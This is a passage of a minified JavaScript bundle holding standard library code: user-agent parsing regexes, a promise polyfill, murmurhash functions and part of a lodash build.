]linux)?(?:-gnu)?[-\/ ]?(?!chrom|package)([-\w\.]*)/i,/(hurd|linux) ?([\w\.]*)/i,/(gnu) ?([\w\.]*)/i,/\b([-frentopcghs]{0,5}bsd|dragonfly)[\/ ]?(?!amd|[ix346]{1,2}86)([\w\.]*)/i,/(haiku) (\w+)/i],[l,h],[/(sunos) ?([\w\.\d]*)/i],[[l,"Solaris"],h],[/((?:open)?solaris)[-\/ ]?([\w\.]*)/i,/(aix) ((\d)(?=\.|\)| )[\w\.])*/i,/\b(beos|os\/2|amigaos|morphos|openvms|fuchsia|hp-ux)/i,/(unix) ?([\w\.]*)/i],[l,h]]},W=function(n,t){if(typeof n===c&&(t=n,n=o),!(this instanceof W))return new W(n,t).getResult();var e=n||(typeof r!==u&&r.navigator&&r.navigator.userAgent?r.navigator.userAgent:""),i=typeof r!==u&&r.navigator&&r.navigator.userAgentData?r.navigator.userAgentData:o,a=t?function(n,t){var e={};for(var i in n)t[i]&&t[i].length%2==0?e[i]=t[i].concat(n[i]):e[i]=n[i];return e}(K,t):K;return this.getBrowser=function(){var n,t={};return t[l]=o,t[h]=o,H.call(t,e,a.browser),t.major=typeof(n=t.version)===s?n.replace(/[^\d\.]/g,"").split(".")[0]:o,t},this.getCPU=function(){var n={};return n[p]=o,H.call(n,e,a.cpu),n},this.getDevice=function(){var n={};return n[v]=o,n[f]=o,n[d]=o,H.call(n,e,a.device),!n[d]&&i&&i.mobile&&(n[d]=m),n},this.getEngine=function(){var n={};return n[l]=o,n[h]=o,H.call(n,e,a.engine),n},this.getOS=function(){var n={};return n[l]=o,n[h]=o,H.call(n,e,a.os),!n[l]&&i&&"Unknown"!=i.platform&&(n[l]=i.platform.replace(/chrome/i,"Chromium").replace(/mac/i,"Mac ")),n},this.getResult=function(){return{ua:this.getUA(),browser:this.getBrowser(),engine:this.getEngine(),os:this.getOS(),device:this.getDevice(),cpu:this.getCPU()}},this.getUA=function(){return e},this.setUA=function(n){return e=typeof n===s&&n.length>350?q(n,350):n,this},this.setUA(e),this};W.VERSION="0.7.33",W.BROWSER=G([l,h,"major"]),W.CPU=G([p]),W.DEVICE=G([f,v,d,g,m,w,_,y,b]),W.ENGINE=W.OS=G([l,h]),typeof t!==u?(n.exports&&(t=n.exports=W),t.UAParser=W):e.amdO?(i=function(){return W}.call(t,e,t,n))===o||(n.exports=i):typeof r!==u&&(r.UAParser=W)}("object"==typeof window?window:this)},9088:function(n,t,e){var i=e(1288)(),r=e(2004);n.exports=function(n,t){function e(t){if(!(this instanceof e))return new e(t);try{throw new Error(t)}catch(o){o.name=n,this.stack=o.stack}i&&this.stack&&(this.stack=r(this.stack,n,t)),this.message=t||"",this.name=n}return e.prototype=new(t||Error),e.prototype.constructor=e,e.prototype.inspect=function(){return this.message?"["+n+": "+this.message+"]":"["+n+"]"},e.prototype.name=n,e}},2004:function(n){"use strict";n.exports=function(n,t,e){var i=t;return e&&(i+=": "+e),n=i+n.slice(n.indexOf("\n"))}},1288:function(n){"use strict";n.exports=function(){var n=new Error("yep");return!!n.stack&&"Error: yep\n"===n.stack.substr(0,11)}},1705:function(n,t,e){n.exports=function(){"use strict";function n(n){return"function"==typeof n||"object"==typeof n&&null!==n}function t(n){return"function"==typeof n}undefined;var i=Array.isArray?Array.isArray:function(n){return"[object Array]"===Object.prototype.toString.call(n)},r=0,o=undefined,a=undefined,u=function(n,t){y[r]=n,y[r+1]=t,2===(r+=2)&&(a?a(b):I())};function c(n){a=n}function s(n){u=n}var f="undefined"!=typeof window?window:undefined,l=f||{},d=l.MutationObserver||l.WebKitMutationObserver,v="undefined"==typeof self&&"undefined"!=typeof process&&"[object process]"==={}.toString.call(process),h="undefined"!=typeof Uint8ClampedArray&&"undefined"!=typeof importScripts&&"undefined"!=typeof MessageChannel;function p(){return function(){return process.nextTick(b)}}function g(){return void 0!==o?function(){o(b)}:w()}function m(){var n=0,t=new d(b),e=document.createTextNode("");return t.observe(e,{characterData:!0}),function(){e.data=n=++n%2}}function _(){var n=new MessageChannel;return n.port1.onmessage=b,function(){return n.port2.postMessage(0)}}function w(){var n=setTimeout;return function(){return n(b,1)}}var y=new Array(1e3);function b(){for(var n=0;n<r;n+=2)(0,y[n])(y[n+1]),y[n]=undefined,y[n+1]=undefined;r=0}function E(){try{undefined;var n=e(1460);return o=n.runOnLoop||n.runOnContext,g()}catch(t){return w()}}var I=undefined;function A(n,t){var e=arguments,i=this,r=new this.constructor(k);r[S]===undefined&&Q(r);var o,a=i._state;return a?(o=e[a-1],u((function(){return K(a,r,o,i._result)}))):j(i,r,n,t),r}function T(n){var t=this;if(n&&"object"==typeof n&&n.constructor===t)return n;var e=new t(k);return F(e,n),e}I=v?p():d?m():h?_():f===undefined?E():w();var S=Math.random().toString(36).substring(16);function k(){}var R=void 0,N=1,C=2,D=new H;function O(){return new TypeError("You cannot resolve a promise with itself")}function M(){return new TypeError("A promises callback cannot return that same promise.")}function x(n){try{return n.then}catch(t){return D.error=t,D}}function P(n,t,e,i){try{n.call(t,e,i)}catch(r){return r}}function L(n,t,e){u((function(n){var i=!1,r=P(e,t,(function(e){i||(i=!0,t!==e?F(n,e):G(n,e))}),(function(t){i||(i=!0,z(n,t))}),"Settle: "+(n._label||" unknown promise"));!i&&r&&(i=!0,z(n,r))}),n)}function U(n,t){t._state===N?G(n,t._result):t._state===C?z(n,t._result):j(t,undefined,(function(t){return F(n,t)}),(function(t){return z(n,t)}))}function V(n,e,i){e.constructor===n.constructor&&i===A&&e.constructor.resolve===T?U(n,e):i===D?(z(n,D.error),D.error=null):i===undefined?G(n,e):t(i)?L(n,e,i):G(n,e)}function F(t,e){t===e?z(t,O()):n(e)?V(t,e,x(e)):G(t,e)}function B(n){n._onerror&&n._onerror(n._result),q(n)}function G(n,t){n._state===R&&(n._result=t,n._state=N,0!==n._subscribers.length&&u(q,n))}function z(n,t){n._state===R&&(n._state=C,n._result=t,u(B,n))}function j(n,t,e,i){var r=n._subscribers,o=r.length;n._onerror=null,r[o]=t,r[o+N]=e,r[o+C]=i,0===o&&n._state&&u(q,n)}function q(n){var t=n._subscribers,e=n._state;if(0!==t.length){for(var i=undefined,r=undefined,o=n._result,a=0;a<t.length;a+=3)i=t[a],r=t[a+e],i?K(e,i,r,o):r(o);n._subscribers.length=0}}function H(){this.error=null}var Y=new H;function $(n,t){try{return n(t)}catch(e){return Y.error=e,Y}}function K(n,e,i,r){var o=t(i),a=undefined,u=undefined,c=undefined,s=undefined;if(o){if((a=$(i,r))===Y?(s=!0,u=a.error,a.error=null):c=!0,e===a)return void z(e,M())}else a=r,c=!0;e._state!==R||(o&&c?F(e,a):s?z(e,u):n===N?G(e,a):n===C&&z(e,a))}function W(n,t){try{t((function(t){F(n,t)}),(function(t){z(n,t)}))}catch(e){z(n,e)}}var X=0;function J(){return X++}function Q(n){n[S]=X++,n._state=undefined,n._result=undefined,n._subscribers=[]}function Z(n,t){this._instanceConstructor=n,this.promise=new n(k),this.promise[S]||Q(this.promise),i(t)?(this._input=t,this.length=t.length,this._remaining=t.length,this._result=new Array(this.length),0===this.length?G(this.promise,this._result):(this.length=this.length||0,this._enumerate(),0===this._remaining&&G(this.promise,this._result))):z(this.promise,nn())}function nn(){return new Error("Array Methods must be provided an Array")}function tn(n){return new Z(this,n).promise}function en(n){var t=this;return i(n)?new t((function(e,i){for(var r=n.length,o=0;o<r;o++)t.resolve(n[o]).then(e,i)})):new t((function(n,t){return t(new TypeError("You must pass an array to race."))}))}function rn(n){var t=new this(k);return z(t,n),t}function on(){throw new TypeError("You must pass a resolver function as the first argument to the promise constructor")}function an(){throw new TypeError("Failed to construct 'Promise': Please use the 'new' operator, this object constructor cannot be called as a function.")}function un(n){this[S]=J(),this._result=this._state=undefined,this._subscribers=[],k!==n&&("function"!=typeof n&&on(),this instanceof un?W(this,n):an())}function cn(){var n=undefined;if("undefined"!=typeof e.g)n=e.g;else if("undefined"!=typeof self)n=self;else try{n=Function("return this")()}catch(r){throw new Error("polyfill failed because global object is unavailable in this environment")}var t=n.Promise;if(t){var i=null;try{i=Object.prototype.toString.call(t.resolve())}catch(r){}if("[object Promise]"===i&&!t.cast)return}n.Promise=un}return Z.prototype._enumerate=function(){for(var n=this.length,t=this._input,e=0;this._state===R&&e<n;e++)this._eachEntry(t[e],e)},Z.prototype._eachEntry=function(n,t){var e=this._instanceConstructor,i=e.resolve;if(i===T){var r=x(n);if(r===A&&n._state!==R)this._settledAt(n._state,t,n._result);else if("function"!=typeof r)this._remaining--,this._result[t]=n;else if(e===un){var o=new e(k);V(o,n,r),this._willSettleAt(o,t)}else this._willSettleAt(new e((function(t){return t(n)})),t)}else this._willSettleAt(i(n),t)},Z.prototype._settledAt=function(n,t,e){var i=this.promise;i._state===R&&(this._remaining--,n===C?z(i,e):this._result[t]=e),0===this._remaining&&G(i,this._result)},Z.prototype._willSettleAt=function(n,t){var e=this;j(n,undefined,(function(n){return e._settledAt(N,t,n)}),(function(n){return e._settledAt(C,t,n)}))},un.all=tn,un.race=en,un.resolve=T,un.reject=rn,un._setScheduler=c,un._setAsap=s,un._asap=u,un.prototype={constructor:un,then:A,"catch":function(n){return this.then(null,n)}},un.polyfill=cn,un.Promise=un,un}()},7640:function(n){"use strict";n.exports=function(n){var t,e={};if(!(n instanceof Object)||Array.isArray(n))throw new Error("keyMirror(...): Argument must be an object.");for(t in n)n.hasOwnProperty(t)&&(e[t]=t);return e}},157:function(n){"use strict";n.exports=function(n,t,e,i){Object.defineProperty(n,t,{get:function(){var n=e.call(this);return Object.defineProperty(this,t,{value:n,enumerable:!!i,writable:!0}),n},set:function(n){return Object.defineProperty(this,t,{value:n,enumerable:!!i,writable:!0}),n},enumerable:!!i,configurable:!0})}},4865:function(n){"use strict";var t=Element.prototype,e=t.matches||t.matchesSelector||t.webkitMatchesSelector||t.mozMatchesSelector||t.msMatchesSelector||t.oMatchesSelector;n.exports=function(n,t){if(e)return e.call(n,t);for(var i=n.parentNode.querySelectorAll(t),r=0;r<i.length;r++)if(i[r]==n)return!0;return!1}},8706:function(n){!function(){function t(n,t){var e,i,r,o,a,u,c,s;for(e=3&n.length,i=n.length-e,r=t,a=3432918353,u=461845907,s=0;s<i;)c=255&n.charCodeAt(s)|(255&n.charCodeAt(++s))<<8|(255&n.charCodeAt(++s))<<16|(255&n.charCodeAt(++s))<<24,++s,r=27492+(65535&(o=5*(65535&(r=(r^=c=(65535&(c=(c=(65535&c)*a+(((c>>>16)*a&65535)<<16)&4294967295)<<15|c>>>17))*u+(((c>>>16)*u&65535)<<16)&4294967295)<<13|r>>>19))+((5*(r>>>16)&65535)<<16)&4294967295))+((58964+(o>>>16)&65535)<<16);switch(c=0,e){case 3:c^=(255&n.charCodeAt(s+2))<<16;case 2:c^=(255&n.charCodeAt(s+1))<<8;case 1:r^=c=(65535&(c=(c=(65535&(c^=255&n.charCodeAt(s)))*a+(((c>>>16)*a&65535)<<16)&4294967295)<<15|c>>>17))*u+(((c>>>16)*u&65535)<<16)&4294967295}return r^=n.length,r=2246822507*(65535&(r^=r>>>16))+((2246822507*(r>>>16)&65535)<<16)&4294967295,r=3266489909*(65535&(r^=r>>>13))+((3266489909*(r>>>16)&65535)<<16)&4294967295,(r^=r>>>16)>>>0}var e=t;e.v2=function(n,t){for(var e,i=n.length,r=t^i,o=0;i>=4;)e=1540483477*(65535&(e=255&n.charCodeAt(o)|(255&n.charCodeAt(++o))<<8|(255&n.charCodeAt(++o))<<16|(255&n.charCodeAt(++o))<<24))+((1540483477*(e>>>16)&65535)<<16),r=1540483477*(65535&r)+((1540483477*(r>>>16)&65535)<<16)^(e=1540483477*(65535&(e^=e>>>24))+((1540483477*(e>>>16)&65535)<<16)),i-=4,++o;switch(i){case 3:r^=(255&n.charCodeAt(o+2))<<16;case 2:r^=(255&n.charCodeAt(o+1))<<8;case 1:r=1540483477*(65535&(r^=255&n.charCodeAt(o)))+((1540483477*(r>>>16)&65535)<<16)}return r=1540483477*(65535&(r^=r>>>13))+((1540483477*(r>>>16)&65535)<<16),(r^=r>>>15)>>>0},e.v3=t,n.exports=e}()},6553:function(n,t,e){n=e.nmd(n),function(){var i,r="Expected a function",o="__lodash_hash_undefined__",a=1/0,u=9007199254740991,c="[object Arguments]",s="[object Array]",f="[object Boolean]",l="[object Date]",d="[object Error]",v="[object Function]",h="[object GeneratorFunction]",p="[object Map]",g="[object Number]",m="[object Object]",_="[object RegExp]",w="[object Set]",y="[object String]",b="[object Symbol]",E="[object WeakMap]",I="[object ArrayBuffer]",A="[object Float32Array]",T="[object Float64Array]",S="[object Int8Array]",k="[object Int16Array]",R="[object Int32Array]",N="[object Uint8Array]",C="[object Uint8ClampedArray]",D="[object Uint16Array]",O="[object Uint32Array]",M=/[&<>"'`]/g,x=RegExp(M.source),P=/\w*$/,L=/^\[object .+?Constructor\]$/,U=/^(?:0|[1-9]\d*)$/,V={};V[A]=V[T]=V[S]=V[k]=V[R]=V[N]=V[C]=V[D]=V[O]=!0,V[c]=V[s]=V[I]=V[f]=V[l]=V[d]=V[v]=V[p]=V[g]=V[m]=V[_]=V[w]=V[y]=V[E]=!1;var F={};F[c]=F[s]=F[I]=F[f]=F[l]=F[A]=F[T]=F[S]=F[k]=F[R]=F[p]=F[g]=F[m]=F[_]=F[w]=F[y]=F[b]=F[N]=F[C]=F[D]=F[O]=!0,F[d]=F[v]=F[E]=!1;var B={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;","`":"&#96;"},G={"function":!0,object:!0},z=G[typeof t]&&t&&!t.nodeType?t:i,j=G.object&&n&&!n.nodeType?n:i,q=j&&j.exports===z?z:i,H=on(z&&j&&"object"==typeof e.g&&e.g),Y=on(G[typeof self]&&self),$=on(G[typeof window]&&window),K=on(G[typeof this]&&this),W=H||$!==(K&&K.window)&&$||Y||K||Function("return this")();function X(n,t){return n.set(t[0],t[1]),n}function J(n,t){return n.add(t),n}function Q(n,t){return tn(It(n),Ae)}function Z(n,t){return!!n.length&&rn(n,t,0)>-1}function nn(n,t,e){for(var i=-1,r=n.length;++i<r;)if(e(t,n[i]))return!0;return!1}function tn(n,t){for(var e=-1,i=t.length,r=n.length;++e<i;)n[r+e]=t[e];return n}function en(n,t,e){for(var r=-1,o=n.length;++r<o;){var a=n[r],u=t(a);if(null!=u&&(c===i?u==u:e(u,c)))var c=u,s=a}return s}function rn(n,t,e){if(t!=t)return function(n,t,e){var i=n.length,r=t+(e?0:-1);for(;e?r--:++r<i;){var o=n[r];if(o!=o)return r}return-1}(n,e);for(var i=e-1,r=n.length;++i<r;)if(n[i]===t)return i;return-1}function on(n){return n&&n.Object===Object?n:null}function an(n){return B[n]}function un(n){var t=!1;if(null!=n&&"function"!=typeof n.toString)try{t=!!(n+"")}catch(e){}return t}function cn(n,t){return n="number"==typeof n||U.test(n)?+n:-1,t=null==t?u:t,n>-1&&n%1==0&&n<t}var sn=Array.prototype,fn=Object.prototype,ln=Function.prototype.toString,dn=fn.hasOwnProperty,vn=0,hn=ln.call(Object),pn=fn.toString,gn=W._,mn=RegExp("^"+ln.call(dn).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),_n=W.Reflect,wn=W.Symbol,yn=W.Uint8Array,bn=_n?_n.enumerate:i,En=Object.getPrototypeOf,In=Object.getOwnPropertySymbols,An=Object.create,Tn=fn.propertyIsEnumerable,Sn=sn.splice,kn=W.isFinite,Rn=Object.keys,Nn=Math.max,Cn=Ot(W,"Map"),Dn=Ot(W,"Set"),On=Ot(W,"WeakMap"),Mn=Ot(Object,"create"),xn=Cn?ln.call(Cn):"",Pn=Dn?ln.call(Dn):"",Ln=On?ln.call(On):"",Un=wn?wn.prototype:i,Vn=Un?Un.valueOf:i;function Fn(n){if(ue(n)&&!Zt(n)){if(n instanceof Bn)return n;if(dn.call(n,"__wrapped__"))return function(n){var t=new Bn(n.u,n.l);return t.I=It(n.I),t}(n)}return new Bn(n)}function Bn(n,t){this.u=n,this.I=[],this.l=!!t}function Gn(){}function zn(n,t){return Mn?n[t]!==i:dn.call(n,t)}function jn(n){var t=-1,e=n?n.length:0;for(this.clear();++t<e;){var i=n[t];this.set(i[0],i[1])}}function qn(n){var t=-1,e=n?n.length:0;for(this.A=new jn;++t<e;)this.push(n[t])}function Hn(n,t){var e=n.A;if(Lt(t)){var i=e.A;return("string"==typeof t?i.string:i.hash)[t]===o}return e.has(t)}function Yn(n){var t=-1,e=n?n.length:0;for(this.clear();++t<e;){var i=n[t];this.set(i[0],i[1])}}function $n(n,t){var e=Xn(n,t);return!(e<0)&&(e==n.length-1?n.pop():Sn.call(n,e,1),!0)}function Kn(n,t){var e=Xn(n,t);return e<0?i:n[e][1]}function Wn(n,t){return Xn(n,t)>-1}function Xn(n,t){for(var e=n.length;e--;)if(Xt(n[e][0],t))return e;return-1}function Jn(n,t,e){var i=Xn(n,t);i<0?n.push([t,e]):n[i][1]=e}function Qn(n,t,e,r){return n===i||Xt(n,fn[e])&&!dn.call(r,e)?t:n}function Zn(n,t,e){(e!==i&&!Xt(n[t],e)||"number"==typeof t&&e===i&&!(t in n))&&(n[t]=e)}function nt(n,t,e){var r=n[t];dn.call(n,t)&&Xt(r,e)&&(e!==i||t in n)||(n[t]=e)}function tt(n){return"function"==typeof n?n:Te}function et(n,t,e,r,o,a,u){var s;if(r&&(s=a?r(n,o,a,u):r(n)),s!==i)return s;if(!ae(n))return n;var d=Zt(n);if(d){if(s=function(n){var t=n.length,e=n.constructor(t);t&&"string"==typeof n[0]&&dn.call(n,"index")&&(e.index=n.index,e.input=n.input);return e}(n),!t)return It(n)}else{var E=xt(n),M=E==v||E==h;if(ie(n))return function(n,t){if(t)return n.slice();var e=new n.constructor(n.length);return n.copy(e),e}(n,t);if(E==m||E==c||M&&!a){if(un(n))return a?n:{};if(s=function(n){return"function"!=typeof n.constructor||Ut(n)?{}:it(En(n))}(M?{}:n),!t)return s=function(n,t){return n&&St(t,we(t),n)}(s,n),e?Rt(n,s):s}else{if(!F[E])return a?n:{};s=function(n,t,e){var i=n.constructor;switch(t){case I:return Tt(n);case f:case l:return new i(+n);case A:case T:case S:case k:case R:case N:case C:case D:case O:return function(n,t){var e=t?Tt(n.buffer):n.buffer;return new n.constructor(e,n.byteOffset,n.length)}(n,e);case p:return function(n){return jt(function(n){var t=-1,e=Array(n.size);return n.forEach((function(n,i){e[++t]=[i,n]})),e}(n),X,new n.constructor)}(n);case g:case y:return new i(n);case _:return function(n){var t=new n.constructor(n.source,P.exec(n));return t.lastIndex=n.lastIndex,t}(n);case w:return jt(function(n){var t=-1,e=Array(n.size);return n.forEach((function(n){e[++t]=n})),e}(o=n),J,new o.constructor);case b:return r=n,Vn?Object(Vn.call(r)):{}}var r;var o}(n,E,t)}}u||(u=new Yn);var x=u.get(n);return x||(u.set(n,s),(d?ut:lt)(n,(function(i,o){nt(s,o,et(i,t,e,r,o,n,u))})),e&&!d?Rt(n,s):s)}function it(n){return ae(n)?An(n):{}}function rt(n,t,e){if("function"!=typeof n)throw new TypeError(r);return setTimeout((function(){n.apply(i,e)}),t)}var ot,at,ut=(ot=lt,function(n,t){if(null==n)return n;if(!ne(n))return ot(n,t);for(var e=n.length,i=at?e:-1,r=Object(n);(at?i--:++i<e)&&!1!==t(r[i],i,r););return n});function ct(n,t){var e=[];return ut(n,(function(n,i,r){t(n,i,r)&&e.push(n)})),e}function st(n,t,e,i){i||(i=[]);for(var r=-1,o=n.length;++r<o;){var a=n[r];t>0&&te(a)&&(e||Zt(a)||Qt(a))?t>1?st(a,t-1,e,i):tn(i,a):e||(i[i.length]=a)}return i}var ft=function(n){return function(t,e,i){for(var r=-1,o=Object(t),a=i(t),u=a.length;u--;){var c=a[n?u:++r];if(!1===e(o[c],c,o))break}return t}}();function lt(n,t){return n&&ft(n,t,we)}function dt(n,t){return ct(t,(function(t){return re(n[t])}))}function vt(n,t,e,r,o){return n===t||(null==n||null==t||!ae(n)&&!ue(t)?n!=n&&t!=t:function(n,t,e,r,o,a){var u=Zt(n),v=Zt(t),h=s,p=s;u||(h=(h=pn.call(n))==c?m:h);v||(p=(p=pn.call(t))==c?m:p);var w=h==m&&!un(n),b=p==m&&!un(t),E=h==p;a||(a=[]);var I=Gt(a,(function(t){return t[0]===n}));if(I&&I[1])return I[1]==t;if(a.push([n,t]),E&&!w){var A=u||fe(n)?function(n,t,e,r,o,a){var u=-1,c=2&o,s=1&o,f=n.length,l=t.length;if(f!=l&&!(c&&l>f))return!1;var d=!0;for(;++u<f;){var v,h=n[u],p=t[u];if(v!==i){if(v)continue;d=!1;break}if(s){if(!At(t,(function(n){return h===n||e(h,n,r,o,a)}))){d=!1;break}}else if(h!==p&&!e(h,p,r,o,a)){d=!1;break}}return d}(n,t,e,r,o,a):function(n,t,e){switch(e){case f:case l:return+n==+t;case d:return n.name==t.name&&n.message==t.message;case g:return n!=+n?t!=+t:n==+t;case _:case y:return n==t+""}return!1}(n,t,h);return a.pop(),A}if(!(2&o)){var T=w&&dn.call(n,"__wrapped__"),S=b&&dn.call(t,"__wrapped__");if(T||S){A=e(T?n.value():n,S?t.value():t,r,o,a);return a.pop(),A}}if(!E)return!1;A=function(n,t,e,r,o,a){var u=2&o,c=we(n),s=c.length,f=we(t),l=f.length;if(s!=l&&!u)return!1;var d=s;for(;d--;){var v=c[d];if(!(u?v in t:dn.call(t,v)))return!1}var h=!0,p=u;for(;++d<s;){var g,m=n[v=c[d]],_=t[v];if(!(g===i?m===_||e(m,_,r,o,a):g)){h=!1;break}p||(p="constructor"==v)}if(h&&!p){var w=n.constructor,y=t.constructor;w==y||!("constructor"in n)||!("constructor"in t)||"function"==typeof w&&w instanceof w&&"function"==typeof y&&y instanceof y||(h=!1)}return h}(n,t,e,r,o,a);return a.pop(),A}(n,t,vt,e,r,o))}function ht(n){var t=typeof n;return"function"==t?n:null==n?Te:("object"==t?mt:bt)(n)}function pt(n){n=null==n?n:Object(n);var t=[];for(var e in n)t.push(e);return t}function gt(n,t){var e=-1,i=ne(n)?Array(n.length):[];return ut(n,(function(n,r,o){i[++e]=t(n,r,o)})),i}function mt(n){var t=we(n);return function(e){var r=t.length;if(null==e)return!r;for(e=Object(e);r--;){var o=t[r];if(!(o in e)||!vt(n[o],e[o],i,3))return!1}return!0}}function _t(n,t,e,r,o){if(n!==t){var a=Zt(t)||fe(t)?i:ye(t);ut(a||t,(function(u,c){if(a&&(u=t[c=u]),ae(u))o||(o=new Yn),function(n,t,e,r,o,a,u){var c=n[e],s=t[e],f=u.get(s);if(f)return void Zn(n,e,f);var l=a?a(c,s,e+"",n,t,u):i,d=l===i;d&&(l=s,Zt(s)||fe(s)?Zt(c)?l=c:te(c)?l=It(c):(d=!1,l=et(s,!a)):function(n){if(!ue(n)||pn.call(n)!=m||un(n))return!1;var t=En(n);if(null===t)return!0;var e=t.constructor;return"function"==typeof e&&e instanceof e&&ln.call(e)==hn}(s)||Qt(s)?Qt(c)?l=St(v=c,ye(v)):!ae(c)||r&&re(c)?(d=!1,l=et(s,!a)):l=c:d=!1);var v;u.set(s,l),d&&o(l,s,r,a,u);u["delete"](s),Zn(n,e,l)}(n,t,c,e,_t,r,o);else{var s=r?r(n[c],u,c+"",n,t,o):i;s===i&&(s=u),Zn(n,c,s)}}))}}function wt(n,t){return n=Object(n),jt(t,(function(t,e){return e in n&&(t[e]=n[e]),t}),{})}function yt(n,t){var e={};return function(n,t){null==n||ft(n,t,ye)}(n,(function(n,i){t(n,i)&&(e[i]=n)})),e}function bt(n){return function(t){return null==t?i:t[n]}}function Et(n,t,e){var i=-1,r=n.length;t<0&&(t=-t>r?0:r+t),(e=e>r?r:e)<0&&(e+=r),r=t>e?0:e-t>>>0,t>>>=0;for(var o=Array(r);++i<r;)o[i]=n[i+t];return o}function It(n){return Et(n,0,n.length)}function At(n,t){var e;return ut(n,(function(n,i,r){return!(e=t(n,i,r))})),!!e}function Tt(n){var t=new n.constructor(n.byteLength);return new yn(t).set(new yn(n)),t}bn&&!Tn.call({valueOf:1},"valueOf")&&(pt=function(n){return function(n){for(var t,e=[];!(t=n.next()).done;)e.push(t.value);return e}(bn(n))});var St=kt;function kt(n,t,e,i){e||(e={});for(var r=-1,o=t.length;++r<o;){var a=t[r];nt(e,a,i?i(e[a],n[a],a,e,n):n[a])}return e}function Rt(n,t){return St(n,Mt(n),t)}function Nt(n){return Wt((function(t,e){var r=-1,o=e.length,a=o>1?e[o-1]:i;for(a="function"==typeof a?(o--,a):i,t=Object(t);++r<o;){var u=e[r];u&&n(t,u,r,a)}return t}))}function Ct(n,t,e,i){if("function"!=typeof n)throw new TypeError(r);var o=1&t,a=function(n){return function(){var t=arguments,e=it(n.prototype),i=n.apply(e,t);return ae(i)?i:e}}(n);return function u(){for(var t=-1,r=arguments.length,c=-1,s=i.length,f=Array(s+r),l=this&&this!==W&&this instanceof u?a:n;++c<s;)f[c]=i[c];for(;r--;)f[c++]=arguments[++t];return l.apply(o?e:this,f)}}var Dt=bt("length");function Ot(n,t){var e=n[t];return function(n){if(null==n)return!1;if(re(n))return mn.test(ln.call(n));return ue(n)&&(un(n)?mn:L).test(n)}(e)?e:i}var Mt=In||function(){return[]};function xt(n){return pn.call(n)}function Pt(n){var t=n?n.length:i;return oe(t)&&(Zt(n)||se(n)||Qt(n))?function(n,t){for(var e=-1,i=Array(n);++e<n;)i[e]=t(e);return i}(t,String):null}function Lt(n){var t=typeof n;return"number"==t||"boolean"==t||"string"==t&&"__proto__"!=n||null==n}function Ut(n){var t=n&&n.constructor;return n===("function"==typeof t&&t.prototype||fn)}(Cn&&xt(new Cn)!=p||Dn&&xt(new Dn)!=w||On&&xt(new On)!=E)&&(xt=function(n){var t=pn.call(n),e=t==m?n.constructor:null,i="function"==typeof e?ln.call(e):"";if(i)switch(i){case xn:return p;case Pn:return w;case Ln:return E}return t});var Vt=Wt((function(n,t){return Zt(n)||(n=null==n?[]:[Object(n)]),t=st(t,1),Q(n)}));function Ft(n){return n?n[0]:i}function Bt(n){var t=Fn(n);return t.l=!0,t}function Gt(n,t){return function(n,t,e,i){var r;return e(n,(function(n,e,o){if(t(n,e,o))return r=i?e:n,!1})),r}(n,ht(t),ut)}function zt(n,t){return ut(n,tt(t))}function jt(n,t,e){return function(n,t,e,i,r){return r(n,(function(n,r,o){e=i?(i=!1,n):t(e,n,r,o)})),e}(n,ht(t),e,arguments.length<3,ut)}function qt(n,t){var e;if("function"!=typeof t)throw new TypeError(r);return n=de(n),function(){return--n>0&&(e=t.apply(this,arguments)),n<=1&&(t=i),e}}var Ht=Wt((function(n,t,e){return Ct(n,33,t,e)})),Yt=Wt((function(n,t){return rt(n,1,t)})),$t=Wt((function(n,t,e){return rt(n,ve(t)||0,e)}));var Kt=Wt((function(n,t){return Ct(n,32,i,t)}));function Wt(n,t){if("function"!=typeof n)throw new TypeError(r);return t=Nn(t===i?n.length-1:de(t),0),function(){for(var e=arguments,i=-1,r=Nn(e.length-t,0),o=Array(r);++i<r;)o[i]=e[t+i];var a=Array(t+1);for(i=-1;++i<t;)a[i]=e[i];return a[t]=o,n.apply(this,a)}}function Xt(n,t){return n===t||n!=n&&t!=t}function Jt(n,t){return n>t}function Qt(n){return te(n)&&dn.call(n,"callee")&&(!Tn.call(n,"callee")||pn.call(n)==c)}var Zt=Array.isArray;function ne(n){return null!=n&&oe(Dt(n))&&!re(n)}function te(n){return ue(n)&&ne(n)}var ee,ie=(ee=!1,function(){return ee});function re(n){var t=ae(n)?pn.call(n):"";return t==v||t==h}function oe(n){return"number"==typeof n&&n>-1&&n%1==0&&n<=u}function ae(n){var t=typeof n;return!!n&&("object"==t||"function"==t)}function ue(n){return!!n&&"object"==typeof n}function ce(n){return"number"==typeof n||ue(n)&&pn.call(n)==g}function se(n){return"string"==typeof n||!Zt(n)&&ue(n)&&pn.call(n)==y}function fe(n){return ue(n)&&oe(n.length)&&!!V[pn.call(n)]}function le(n,t){return n<t}var de=Number,ve=Number;function he(n){return"string"==typeof n?n:null==n?"":n+""}var pe=Nt((function(n,t){St(t,we(t),n)})),ge=Nt((function(n,t){St(t,ye(t),n)})),me=Nt((function(n,t,e,i){kt(t,ye(t),n,i)}));var _e=Wt((function(n){return n.push(i,Qn),me.apply(i,n)}));function we(n){var t=Ut(n);if(!t&&!ne(n))return function(n){return Rn(Object(n))}(n);var e=Pt(n),i=!!e,r=e||[],o=r.length;for(var a in n)!dn.call(n,a)||i&&("length"==a||cn(a,o))||t&&"constructor"==a||r.push(a);return r}function ye(n){for(var t=-1,e=Ut(n),i=pt(n),r=i.length,o=Pt(n),a=!!o,u=o||[],c=u.length;++t<r;){var s=i[t];a&&("length"==s||cn(s,c))||"constructor"==s&&(e||!dn.call(n,s))||u.push(s)}return u}var be=Nt((function(n,t,e){_t(n,t,e)})),Ee=Wt((function(n,t){return null==n?{}:(t=gt(st(t,1),String),wt(n,function(n,t,e,i){var r,o=-1,a=Z,u=!0,c=n.length,s=[],f=t.length;if(!c)return s;e&&(t=gt(t,(r=e,function(n){return r(n)}))),i?(a=nn,u=!1):t.length>=200&&(a=Hn,u=!1,t=new qn(t));n:for(;++o<c;){var l=n[o],d=e?e(l):l;if(u&&d==d){for(var v=f;v--;)if(t[v]===d)continue n;s.push(l)}else a(t,d,i)||s.push(l)}return s}(ye(n),t)))}));var Ie=Wt((function(n,t){return null==n?{}:wt(n,st(t,1))}));function Ae(n){return n?function(n,t){return gt(t,(function(t){return n[t]}))}(n,we(n)):[]}function Te(n){return n}var Se,ke=ht;function Re(n,t,e){var 